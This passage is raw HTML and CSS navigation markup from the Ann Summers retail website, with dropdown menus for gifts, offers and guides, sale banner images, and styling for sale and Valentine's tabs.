    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="Clothing-clothes"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="Clothing-clothes"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/sale/clothing-1/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/sale/all-sale/">
      <div class="image-holder">
          <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sale/all-sale/" id="offers-all-sale" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Sale
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
     <a href="https://www.annsummers.com/sale/all-sale/">
         <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2026/2026-01-08/2x/flyout-sale.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dwef9f6407/images/SITECHANGES/2026/2026-01-08/flyout-sale.jpg" alt="Sale at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/erotica.html" id="guides-erotica" role="menuitem" class="dropdown-link" tabindex="-1" >
        Erotica
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/SizeGuides.html" id="guides-size-chart" role="menuitem" class="dropdown-link" tabindex="-1" >
        Size Chart
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="help-advice"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="help-advice"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/blog">
        <div class="image-holder">
            <picture>
                <!-- WebP format for supported browsers -->
                <source type="image/webp"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.webp 640w"
                sizes="17vw">
                
                <!-- JPEG format as a fallback -->
                <source type="image/jpeg"
                srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768562694351/images/SITECHANGES/2025/2025-12-05/2x/flyout-guides.jpg 640w"
                sizes="17vw">
                
                <!-- Fallback image for very old browsers -->
                <img src="images/SITECHANGES/2025/2025-12-05/flyout-guides.jpg" alt="Ann Summers guides and blogs" loading="lazy">
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        

        
      

      <div class="navbar__controls">
        













  
  <!-- dwMarker="content" dwContentID="46f6af930586989b6d5ae920a2" -->
  <div class="header__component header__component--boss">

<style type="text/css">.nav-item #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
.nav-item.show #sale.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #sale.nav-link:hover, .nav-item.highlight-sale:hover{
background:#f6e9e6!important;
color:#222!important;
}
.nav-item.highlight-sale #sale .icon-chevron{
color:#fff;
}
/*
.nav-item.show #PINK-EDIT.dropdown-link{
color:#CC0874;
font-weight: 450;
}
*/
@media(min-width:769px){
.nav-item.show #sale.nav-link, .nav-item.highlight-sale{
background:#D62222!important;
color:#fff!important;
}
}
</style>
<!--valentines TAB-->
<style>
.nav-item #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
.nav-item.show #Valentines.nav-link{
background:#fff!important;
color:#222!important;
}
.nav-item.show #Valentines.nav-link:hover{
background:#E6007E!important;
color:#222!important;
}
@media(min-width:769px){
.nav-item.show #Valentines.nav-link{
background:#E6007E!important;
color:#fff!important;
}
}
</style>

<!--sale drop downs-->
<style>
    .nav-item a#lingerie-sale, #sex-toy-sale, #erotic-sale, #nightwear-sale, #swimwear-sale, #clothing-sale, #bondage-sale {
        color: #e30619;
    }
</style>

<!--OFFERS PINK TAB
<style>
    .nav-item #special-offers.nav-link{
    background:#F858AF!important;
